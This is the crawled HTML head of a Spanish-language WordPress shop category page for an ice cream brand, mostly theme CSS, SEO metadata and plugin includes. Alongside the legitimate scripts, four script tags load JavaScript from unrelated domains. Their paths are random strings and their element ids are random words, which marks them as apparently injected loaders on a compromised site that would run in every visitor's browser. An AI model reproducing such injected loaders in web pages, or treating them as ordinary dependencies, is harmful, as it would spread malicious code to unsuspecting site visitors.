

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vonglacet.com.co/category/productos/tambor/
body_size: 28981
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <link rel="profile" href="//gmpg.org/xfn/11" />
        <link rel="pingback" href="https://vonglacet.com.co/xmlrpc.php" />
        <link rel="icon" type="image/x-icon" href="https://vonglacet.com.co/wp-content/themes/healthy-farm/images/favicon.ico" />
        
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tambor archivos - Von Glacet</title>
	<link rel="canonical" href="https://vonglacet.com.co/category/productos/tambor/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tambor archivos - Von Glacet" />
	<meta property="og:url" content="https://vonglacet.com.co/category/productos/tambor/" />
	<meta property="og:site_name" content="Von Glacet" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://vonglacet.com.co/category/productos/tambor/","url":"https://vonglacet.com.co/category/productos/tambor/","name":"Tambor archivos - Von Glacet","isPartOf":{"@id":"https://vonglacet.com.co/#website"},"primaryImageOfPage":{"@id":"https://vonglacet.com.co/category/productos/tambor/#primaryimage"},"image":{"@id":"https://vonglacet.com.co/category/productos/tambor/#primaryimage"},"thumbnailUrl":"https://vonglacet.com.co/wp-content/uploads/2021/05/VG_banner_web-13.png","breadcrumb":{"@id":"https://vonglacet.com.co/category/productos/tambor/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://vonglacet.com.co/category/productos/tambor/#primaryimage","url":"https://vonglacet.com.co/wp-content/uploads/2021/05/VG_banner_web-13.png","contentUrl":"https://vonglacet.com.co/wp-content/uploads/2021/05/VG_banner_web-13.png","width":1563,"height":1563},{"@type":"BreadcrumbList","@id":"https://vonglacet.com.co/category/productos/tambor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://vonglacet.com.co/"},{"@type":"ListItem","position":2,"name":"Productos","item":"https://vonglacet.com.co/category/productos/"},{"@type":"ListItem","position":3,"name":"Tambor"}]},{"@type":"WebSite","@id":"https://vonglacet.com.co/#website","url":"https://vonglacet.com.co/","name":"Von Glacet","description":"Delicioso helado premium ,excelente sabor, cremoso y de increíble textura","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vonglacet.com.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Von Glacet &raquo; Feed" href="https://vonglacet.com.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Von Glacet &raquo; Feed de los comentarios" href="https://vonglacet.com.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Von Glacet &raquo; Categoría Tambor del feed" href="https://vonglacet.com.co/category/productos/tambor/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery_reject-style-css' href='https://vonglacet.com.co/wp-content/themes/healthy-farm/js/jreject/css/jquery.reject.css' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-css' href='https://vonglacet.com.co/wp-content/plugins/fully-background-manager/assets/css/fbm_front.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vonglacet.com.co/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://vonglacet.com.co/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.17' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ywctm-frontend-css' href='https://vonglacet.com.co/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.51.0' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
.widget.woocommerce.widget_shopping_cart{display: none !important}
/*# sourceURL=ywctm-frontend-inline-css */
</style>
<link rel='stylesheet' id='qanelas-font-css-css' href='https://vonglacet.com.co/wp-content/themes/healthyfarm-child/fonts/qanelas/stylesheet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-Cantarell-css' href='http://fonts.googleapis.com/css?family=Cantarell:100,100italic,300,300italic,400,400italic,500,500italic,700,700italic,900,900italic&#038;subset=latin,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-Raleway-css' href='http://fonts.googleapis.com/css?family=Raleway:100,100italic,300,300italic,400,400italic,500,500italic,700,700italic,900,900italic&#038;subset=latin,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://vonglacet.com.co/wp-content/themes/healthy-farm/includes/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://vonglacet.com.co/wp-content/themes/healthy-farm/includes/fontello/css/animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://vonglacet.com.co/wp-content/themes/healthyfarm-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://vonglacet.com.co/wp-content/themes/healthy-farm/includes/shortcodes/shortcodes.css' type='text/css' media='all' />
<style id='shortcodes-inline-css' type='text/css'>
 
			body, button, input, select, textarea { font-family: 'Cantarell', sans-serif; } 
 .custom_options .co_label, .custom_options .co_header span, h1, h2, h3, h4, h5, h6,
			.h1,.h2,.h3,.h4,.h5,.h6,
			#header,
			.logoHeader, .subTitle,
			.widget_calendar table caption,
			.widget_calendar,
			.widget_search .searchFormWrap .searchSubmit,
			.sc_video_frame .sc_video_frame_info_wrap .sc_video_frame_info .sc_video_frame_player_title,
			.widget_popular_posts .ui-tabs-nav li a,
			.sc_quote.sc_quote_style_2,
			.sc_testimonials_item_quote,
			.sc_testimonials_item_user,
			.sc_price_item,
			.sc_pricing_table .sc_pricing_item ul li.sc_pricing_title,
			.sc_skills_arc .sc_skills_legend li,
			.sc_skills_counter,
			.sc_countdown_flip .flip-clock-wrapper ul,
			.sc_countdown_round .countdown-amount,
			.subCategory .categoryDescription{ font-family: 'Raleway','Cantarell', sans-serif; } 
 h1{ font-size:48px;   text-transform: capitalize; font-style:normal; font-weight:700; line-height:120%; } 
 h2{ font-size:36px;   text-transform: uppercase; font-style:normal; font-weight:700; line-height:120%; } 
 h3{ font-size:30px;   text-transform: capitalize; font-style:normal; font-weight:700; line-height:140%; } 
 h4, .sc_video_frame .sc_video_frame_info_wrap .sc_video_frame_info .sc_video_frame_player_title{ font-size:20px;  letter-spacing:2px;  text-transform: uppercase; font-style:normal; font-weight:700; line-height:160%; } 
 h5{ font-size:16px;  letter-spacing:0px;  text-transform: uppercase; font-style:normal; font-weight:700; line-height:160%; } 
 h6{ font-size:10px;   text-transform: uppercase; font-style:normal; font-weight:400; line-height:160%; } 
 @media (max-width: 1015px) { 
 h1{ font-size:48px;   text-transform: capitalize; font-style:normal; font-weight:700; line-height:120%; } 
 h2{ font-size:36px;   text-transform: uppercase; font-style:normal; font-weight:700; line-height:120%; } 
 h3{ font-size:30px;   text-transform: capitalize; font-style:normal; font-weight:700; line-height:140%; } 
 h4, .sc_video_frame .sc_video_frame_info_wrap .sc_video_frame_info .sc_video_frame_player_title{ font-size:20px;  letter-spacing:2px;  text-transform: uppercase; font-style:normal; font-weight:700; line-height:160%; } 
 h5{ font-size:16px;  letter-spacing:0px;  text-transform: uppercase; font-style:normal; font-weight:700; line-height:160%; } 
 h6{ font-size:10px;   text-transform: uppercase; font-style:normal; font-weight:400; line-height:160%; } 
 } 
 @media (max-width: 449px) { 
 h1{ font-size:48px;   text-transform: capitalize; font-style:normal; font-weight:700; line-height:120%; } 
 h2{ font-size:36px;   text-transform: uppercase; font-style:normal; font-weight:700; line-height:120%; } 
 h3{ font-size:30px;   text-transform: capitalize; font-style:normal; font-weight:700; line-height:140%; } 
 h4, .sc_video_frame .sc_video_frame_info_wrap .sc_video_frame_info .sc_video_frame_player_title{ font-size:20px;  letter-spacing:2px;  text-transform: uppercase; font-style:normal; font-weight:700; line-height:160%; } 
 h5{ font-size:16px;  letter-spacing:0px;  text-transform: uppercase; font-style:normal; font-weight:700; line-height:160%; } 
 h6{ font-size:10px;   text-transform: uppercase; font-style:normal; font-weight:400; line-height:160%; } 
 } 
 
			.wrap.logoTextStyle .logoHeader{ width:170px; font-family:"Raleway"; font-style:normal; font-weight:700; font-size:60px; line-height:60px; }
			.wrap.logoTextStyle .subTitle{ width:170px;}
			.wrap.logoTextStyle .logo_bg_size{ border-width: 45px 85px 0 85px; }  
 
			body{ 
				background: url(http://vonglacet.com.co/wp-content/uploads/2021/04/fondo.png);
				background-position-x: left;
				background-position-y: top;
				background-repeat: repeat;
				background-attachment: fixed;
			;}
			
			 
 
			.wrap{ background-color: #ffffff;} 
 
		/*color*/
		a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
		.h1 a:hover,.h2 a:hover,.h3 a:hover,.h4 a:hover,.h5 a:hover,.h6 a:hover,
		.logoHeader a, 
		#header .rightTop a,
		.menuStyle2 .wrapTopMenu .topMenu > ul > li > ul li.sfHover > a,
		.menuStyle2 .wrapTopMenu .topMenu > ul > li > ul li a:hover,
		.menuStyle2 .wrapTopMenu .topMenu > ul > li > ul li.menu-item-has-children:after,
		.widgetWrap ul > li,
		.widgetWrap ul > li a:hover,
		.widget_recent_comments ul > li a,
		.widget_twitter ul > li:before,
		.widget_twitter ul > li a,
		.widget_rss ul li a,
		.widget_trex_post .ui-tabs-nav li a,
		.widget_top10 .ui-tabs-nav li a,
		.nav_pages ul li a:hover,
		.nav_pages_parts a.post-page-numbers:hover span,
		.postFormatIcon:before,
		.comments .commentModeration .icon,
		.sc_button.sc_button_skin_dark.sc_button_style_line:hover,
		.sc_button.sc_button_skin_global.sc_button_style_line,
		.sc_quote, blockquote,
		.sc_toggl.sc_toggl_style_1 .sc_toggl_item .sc_toggl_title:hover,
		.sc_toggl.sc_toggl_style_2 .sc_toggl_item .sc_toggl_title:hover,
		.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcap,
		.sc_highlight.sc_highlight_style_2 ,
		.sc_pricing_table.sc_pricing_table_style_1 .sc_pricing_price,
		.sc_pricing_table.sc_pricing_table_style_2 .sc_pricing_price,
		.sc_tabs.sc_tabs_style_2 ul li a,
		.sc_tabs.sc_tabs_style_3 ul li.ui-tabs-active a,
		.sc_tabs.sc_tabs_style_3 ul.sc_tabs_titles li.ui-tabs-active a,
		.sc_blogger.style_list li a:hover,
		.sc_testimonials .sc_testimonials_item_author .sc_testimonials_item_user,
		ul.sc_list.sc_list_style_iconed li:before,
		ul.sc_list.sc_list_style_iconed.sc_list_marked_yes li,
		ul.sc_list.sc_list_style_iconed li.sc_list_marked_yes ,
		.sc_button.sc_button_skin_global.sc_button_style_line,
		.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcap,
		.sc_team.sc_team_item_style_1 .sc_team_item_title,
		.sc_team.sc_team_item_style_2 .sc_team_item_position,
		.sc_countdown.sc_countdown_round .sc_countdown_counter .countdown-section .countdown-amount,
		.sc_countdown .flip-clock-wrapper ul li a div div.inn,
		.sc_contact_info .sc_contact_info_wrap .sc_contact_info_lable,
		.isotopeWrap .fullItemWrap .fullItemClosed:hover,
		.postInfo .postReview .revBlock .ratingValue,
		.reviewBlock .reviewTab .revTotalWrap .revTotal .revRating,
		.reviewBlock .reviewTab .revWrap .revBlock .ratingValue,
		.isotopeWrap .isotopeItem .isotopeContent .isotopeTitle a:hover,
		.postBox .postBoxItem .postBoxInfo h5 a:hover,
		.menuStyle1 #header ul li a:hover,
		.menuStyle1 #header ul > li > ul > li > a:hover,
		.menuStyle1 #header ul > li > ul li.sfHover > a, .menuStyle1 #header ul > li > ul li a:hover,
		.widget_area .post_title a:hover, .custom_footer .icon:hover,
		.isotopeWrap .fullItemWrap .isotopeNav:hover,
		.sc_slider_swiper .slides li .sc_slider_info a:hover,
		.sc_quote.sc_quote_style_1, blockquote,
		.sc_audio .sc_audio_title,
		.sc_audio .sc_audio_author ,
		.sc_chat .sc_quote_title,
		ul.sc_list.sc_list_style_ul li,
		ol.sc_list.sc_list_style_ol li,
		.wp-block-button:hover,
		.post .postTitle a:hover,
		.sc_slider.sc_slider_dark .slider-control-nav li a:hover,
		.wrapTopMenu .topMenu > ul > li > ul li.current-menu-item a,
		.menuStyle1 #header ul > li > ul li.current-menu-item a{color: #251511;}

		input[type="search"]::-webkit-search-cancel-button{color: #251511;}

		/*border*/
		.nav_pages ul li a:hover,
		.nav_pages_parts a.post-page-numbers:hover,
		.wrapTopMenu .topMenu > ul > li > ul,
		.menuStyle1 .wrapTopMenu .topMenu > ul > li > ul > li ul,
		.menuStyle2 .wrapTopMenu .topMenu > ul > li > ul > li ul,
		.widget_trex_post .ui-tabs-nav li a,
		.widget_top10 .ui-tabs-nav li a,
		.sc_button.sc_button_skin_dark.sc_button_style_line:hover,
		.sc_button.sc_button_skin_global.sc_button_style_line,
		.sc_tooltip,
		.sc_tooltip .sc_tooltip_item,
		.sc_tabs.sc_tabs_style_2 ul li a,
		.sc_tabs.sc_tabs_style_2 ul li + li a,
		.sc_tabs.sc_tabs_style_2 ul.sc_tabs_titles li.ui-tabs-active a,
		.sc_tabs.sc_tabs_style_3 ul.sc_tabs_titles li.ui-tabs-active a,
		.sc_tabs.sc_tabs_style_2 .sc_tabs_array,
		.sc_tabs.sc_tabs_style_3 ul li.ui-tabs-active a,
		.sc_tabs.sc_tabs_style_3 .sc_tabs_array,
		.sc_blogger.style_date .sc_blogger_item .sc_blogger_date,
		.sc_banner:before,
		.sc_button.sc_button_skin_global.sc_button_style_line,
		.menuStyle1 #header ul > li > ul		{ border-color: #251511; }

		.sc_tooltip .sc_tooltip_item:before,
		.logoStyleBG .logoHeader .logo_bg_size,
		.isotopeWrap .isotopeItem .isotopeRating:after { border-color: #251511 transparent transparent transparent; }

		.buttonScrollUp { border-color: transparent transparent #251511 transparent ; }

		.widget_recent_reviews .post_item .post_wrapper .post_info .post_review:after{ border-color: #fff transparent #fff #251511; }

		.sc_testimonials.sc_testimonials_style_1 .sc_testimonials_item_author_show .sc_testimonials_item_quote:after { border-left-color: #251511; }

		.widget_calendar table tbody td#today, .wp-block-calendar table tbody td#today { outline: 1px solid #251511; }
		
		.wrapTopMenu .topMenu > ul > li > ul:before, #header .usermenuArea > ul.usermenuList .usermenuControlPanel > ul:before,
		.usermenuArea > ul > li > ul:before{ border-color: transparent transparent #251511 transparent;}
		.wrapTopMenu .topMenu > ul > li > ul > li > ul:before{ border-color: transparent #251511 transparent transparent;}
		.postInfo .stickyPost:after{ border-color: transparent transparent transparent #251511;}
		.sc_slider_swiper .sc_slider_info .sc_slider_reviews_short span.rDelta:after{border-color: #251511 transparent transparent transparent;}


		/*background*/
		#header .openTopMenu,
		.menuStyle2 .wrapTopMenu .topMenu > ul > li > ul li a:before,
		.widget_calendar table tbody td a:before,
		.widget_calendar table tbody td a:hover, 
		.wp-block-calendar table tbody td a:before,
		.wp-block-calendar table tbody td a:hover, 
		.widget_tag_cloud a:hover,
		.wp-block-tag-cloud a:hover,
		.widget_trex_post .ui-tabs-nav li.ui-state-active a,
		.widget_recent_reviews .post_item .post_wrapper .post_info .post_review,
		.widget_top10 .ui-tabs-nav li.ui-state-active a,
		.nav_pages ul li span,
		.nav_pages_parts .current,
		.sc_button.sc_button_skin_global.sc_button_style_bg,
		.sc_video_frame.sc_video_active:before,
		.sc_toggl.sc_toggl_style_2.sc_toggl_icon_show .sc_toggl_item .sc_toggl_title:after,
		.sc_toggl.sc_toggl_style_3 .sc_toggl_item .sc_toggl_title ,
		.sc_dropcaps.sc_dropcaps_style_1 .sc_dropcap,
		.sc_tooltip .sc_tooltip_item,
		.sc_table.sc_table_style_2 table thead tr th,
		.sc_highlight.sc_highlight_style_1,
		.sc_pricing_table.sc_pricing_table_style_2 .sc_pricing_item ul li.sc_pricing_title,
		.sc_pricing_table.sc_pricing_table_style_3 .sc_pricing_item ul,
		.sc_pricing_table.sc_pricing_table_style_3 .sc_pricing_item ul li.sc_pricing_title,
		.sc_scroll .sc_scroll_bar .swiper-scrollbar-drag,
		.sc_skills_bar .sc_skills_item .sc_skills_count ,
		.sc_skills_bar.sc_skills_vertical .sc_skills_item .sc_skills_count ,
		.sc_icon.sc_icon_box,
		.sc_icon.sc_icon_box_circle,
		.sc_icon.sc_icon_box_square,
		.sc_tabs.sc_tabs_style_2 ul.sc_tabs_titles li.ui-tabs-active a,
		.sc_slider.sc_slider_dark .slider-pagination-nav span.swiper-active-switch ,
		.sc_slider.sc_slider_light .slider-pagination-nav span.swiper-active-switch,
		.sc_testimonials.sc_testimonials_style_1 .sc_testimonials_item_quote,
		.sc_testimonials.sc_testimonials_style_2 .sc_testimonials_title:after,
		.sc_testimonials.sc_testimonials_style_2 .sc_slider_swiper.sc_slider_pagination .slider-pagination-nav span.swiper-active-switch,
		.sc_blogger.style_date .sc_blogger_item:before,
		.sc_button.sc_button_skin_global.sc_button_style_bg,
		.sc_video_frame.sc_video_active:before,
		.sc_loader_show:before,
		.sc_toggl.sc_toggl_style_2.sc_toggl_icon_show .sc_toggl_item .sc_toggl_title:after ,
		.sc_toggl.sc_toggl_style_3 .sc_toggl_item .sc_toggl_title ,
		.sc_dropcaps.sc_dropcaps_style_1 .sc_dropcap,
		.sc_team .sc_team_item .sc_team_item_socials ul li a:hover,
		.postInfo .postReview .revBlock.revStyle100 .ratingValue,
		.reviewBlock .reviewTab .revWrap .revBlock.revStyle100 .ratingValue,
		.post-password-required .post-password-form input[type="submit"]:hover,
		.sc_button.sc_button_skin_dark.sc_button_style_bg:hover, 
		.sc_button.sc_button_skin_global.sc_button_style_bg,
		.sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,
		.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,
		.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info,
		.isotopeWrap .isotopeItem .isotopeRating span.rInfo,
		.isotopeReadMore,
		.comment-form .form-submit input[type="submit"],
		.sc_button.sc_button_size_mini, .sc_button.sc_button_size_medium, .sc_button.sc_button_size_big,
		.topTitle.subCategoryStyle1 .subCategory,
		.fixedTopMenuShow .wrapTopMenu,
		.isotopeFiltr ul li a,
		.topTitle,
		.postInfo .stickyPost .postSticky,
		.sc_slider_swiper .sc_slider_info .sc_slider_reviews_short span.rInfo,
		.openMobileMenu,
		.woocommerce div.product form.cart .button,
		.woocommerce #review_form #respond .form-submit input,	
		#header .usermenuArea ul.usermenuList .usermenuCart .widget_area p.buttons a,
		.topTitle.subCategoryStyle1 .subCategory,
		.woocommerce .button.alt.wc-forward,
		.wp-block-search button,
		.woocommerce .cart-collaterals .shipping_calculator .button, 
		.woocommerce-page .cart-collaterals .shipping_calculator .button,
		.woocommerce #payment #place_order { background-color: #251511;  background: #251511;}

		::selection { color: #fff; background-color:#251511;}
		::-moz-selection { color: #fff; background-color:#251511;}
		a.sc_icon:hover{ background-color: #251511 !important;}
		 
 
			.isotopeFiltr ul li.active a,
			.sc_button.sc_button_size_mini:hover, 
			.sc_button.sc_button_size_medium:hover, 
			.comment-form .form-submit input[type="submit"]:hover,
			.sc_button.sc_button_size_big:hover,
			.isotopeReadMore:hover,
			.isotopeFiltr ul li a:hover,
			.woocommerce ul.products li.product a.button:hover, .woocommerce div.product form.cart .button:hover,
			.woocommerce input.button:hover,
			.woocommerce #review_form #respond .form-submit input:hover,
			#header .usermenuArea ul.usermenuList .usermenuCart .widget_area p.buttons a:hover,
			.woocommerce .button.alt.wc-forward:hover,
			.wp-block-search button:hover,
			.woocommerce .cart-collaterals .shipping_calculator .button:hover, 
			.woocommerce-page .cart-collaterals .shipping_calculator .button:hover  { background-color: #ce9b4a !important; background: #ce9b4a !important; }
			.sc_contact_info_item a:hover,
			figure figcaption a:hover,
			.post .postTitle,
			.widgetWrap .title,
			a:hover,
			.widget_calendar table caption,
			.wp-block-calendar table caption,
			.post .postTitle a,
			.isotopeTitle a, 
			.isotopeTags .tag_link:hover,
			 h1, h2, h3, h4, h5, h6,
			.h1,.h2,.h3,.h4,.h5,.h6,
			.widget_calendar table caption {color: #ce9b4a;}
			
			 
 { background-color: #ffffff } 
 
		@media (max-width: 800px) { 
			.openMobileMenu{ display: block; }
			.menuStyleFixed #header.fixedTopMenuShow .menuFixedWrap{ position: static !important; }
			.wrapTopMenu .topMenu { width: 100%;  }
			.wrapTopMenu .topMenu > ul{ display: none; border-top: 1px solid #fff;  clear:both; }
			.wrapTopMenu .topMenu > ul li{ display: block; clear:both; border-bottom: 1px solid #ddd;}
			.wrapTopMenu .topMenu > ul li a{ }
			.wrapTopMenu .topMenu > ul li ul{ position: static !important; width:auto !important; margin:0 !important; border: none !important; text-align:center; background-color: rgba(255,255,255,0.2) !important; padding: 0;}
			.wrapTopMenu .topMenu > ul > li > ul:before{ display:none;}
			.openTopMenu{ display: none; }
			.wrapTopMenu .topMenu > ul > li.sfHover > a:before,
			.wrapTopMenu .topMenu > ul > li > a{ line-height: 45px !important;  opacity:1 !important; height: auto !important; }
			.wrapTopMenu .topMenu > ul > li > a:hover:before{ left:10px; right:10px; }
			.hideMenuDisplay .wrapTopMenu{ min-height: 45px !important; height: auto !important;}
			.hideMenuDisplay .usermenuArea > ul li a{ color: #fff !important; }
			
			.wrapTopMenu .topMenu > ul > li > ul li {text-align: center; border-bottom: 0px solid #ddd;border-top: 1px solid #ddd;}
			.wrapTopMenu .topMenu > ul > li > ul li {padding: 4.5px 0;}
		}
	 
 
			.wrapTopMenu .topMenu > ul > li > ul { width: 150px; margin: 0 0 0 -90px; }
			#mainmenu > li:nth-child(n+6) ul li ul { left: -150px; }  
 
		
		.woocommerce #content input.button:hover, 
		.woocommerce #respond input#submit:hover, 
		.woocommerce a.button:hover, 
		.woocommerce button.button:hover, 
		.woocommerce input.button:hover, 
		.woocommerce-page #content input.button:hover, 
		.woocommerce-page #respond input#submit:hover, 
		.woocommerce-page a.button:hover, 
		.woocommerce-page button.button:hover, 
		.woocommerce-page input.button:hover{ background: #251511}

	 

/*# sourceURL=shortcodes-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://vonglacet.com.co/wp-content/themes/healthy-farm/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-style-css' href='https://vonglacet.com.co/wp-content/themes/healthy-farm/css/woo-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='messages-style-css' href='https://vonglacet.com.co/wp-content/themes/healthy-farm/js/messages/_messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://vonglacet.com.co/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://vonglacet.com.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.17" id="tp-tools-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.17" id="revmin-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
